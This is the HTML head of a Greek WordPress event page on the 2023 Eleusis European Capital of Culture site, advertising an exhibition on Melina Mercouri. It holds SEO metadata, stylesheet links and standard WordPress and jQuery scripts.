

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/
body_size: 46336
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μυστήριο 17 Μελίνα | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Η έκθεση ζωντανεύει την πολύπλευρη προσωπικότητα της λαμπερής ηθοποιού, ανυποχώρητης αγωνίστριας για τη δημοκρατία και ακαταπόνητης πολιτικού." />
	<link rel="canonical" href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μυστήριο 17 Μελίνα | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Η έκθεση ζωντανεύει την πολύπλευρη προσωπικότητα της λαμπερής ηθοποιού, ανυποχώρητης αγωνίστριας για τη δημοκρατία και ακαταπόνητης πολιτικού." />
	<meta property="og:url" content="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-03-06T12:37:29+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/01/MYSTERY-17-Melina.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/","url":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/","name":"Μυστήριο 17 Μελίνα | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/01/027_CostasBaltas_LDSPRO_20230204-1.jpg","datePublished":"2023-01-18T14:07:16+00:00","dateModified":"2023-03-06T12:37:29+00:00","description":"Η έκθεση ζωντανεύει την πολύπλευρη προσωπικότητα της λαμπερής ηθοποιού, ανυποχώρητης αγωνίστριας για τη δημοκρατία και ακαταπόνητης πολιτικού.","breadcrumb":{"@id":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/01/027_CostasBaltas_LDSPRO_20230204-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/01/027_CostasBaltas_LDSPRO_20230204-1.jpg","width":1920,"height":1080,"caption":"VIP Event Old Oil Mill, Costas Baltas/LDSPRO/2023Eleusis"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"Μυστήριο 17 Μελίνα"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34069 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/01/027_CostasBaltas_LDSPRO_20230204-1.jpg") 50% 50%;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/01/027_CostasBaltas_LDSPRO_20230204-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":39022,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"mystirio-17-melina-2023-03-23\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-17-melina-2023-03-23\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=39022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-17-melina-2023-03-23%2F" />
